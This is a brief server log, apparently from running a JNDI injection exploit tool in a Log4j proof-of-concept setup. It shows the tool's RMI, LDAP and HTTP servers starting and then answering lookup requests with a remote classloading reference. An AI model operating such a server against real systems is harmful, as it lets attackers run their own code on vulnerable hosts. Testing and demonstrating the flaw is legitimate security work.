 ----------------------------Server Log----------------------------
2021-12-12 22:36:16 [JETTYSERVER]>> Listening on 0.0.0.0:8180
2021-12-12 22:36:16 [RMISERVER]  >> Listening on 0.0.0.0:1099
2021-12-12 22:36:17 [LDAPSERVER] >> Listening on 0.0.0.0:1389
2021-12-12 22:37:06 [RMISERVER]  >> Have connection from /
2021-12-12 22:37:06 [RMISERVER]  >> Reading message...
2021-12-12 22:37:06 [RMISERVER]  >> Is RMI.lookup call for oheybd 2
2021-12-12 22:37:06 [RMISERVER]  >> Sending local classloading reference.
WARNING: An illegal reflective access operation has occurred
WARNING: Illegal reflective access by util.Reflections (file:/home/admin/poc/log4j2/JNDI-Injection-Exploit/target/JNDI-I
.jar) to field com.sun.jndi.rmi.registry.ReferenceWrapper.wrappee
WARNING: Please consider reporting this to the maintainers of util.Reflections
WARNING: Use --illegal-access=warn to enable warnings of further illegal reflective access operations
WARNING: All illegal access operations will be denied in a future release
2021-12-12 22:37:06 [RMISERVER]  >> Closing connection
2021-12-12 22:37:07 [RMISERVER]  >> Have connection from /
2021-12-12 22:37:07 [RMISERVER]  >> Reading message...
2021-12-12 22:37:07 [RMISERVER]  >> Is RMI.lookup call for oheybd 2
2021-12-12 22:37:07 [RMISERVER]  >> Sending local classloading reference.
2021-12-12 22:37:07 [RMISERVER]  >> Closing connection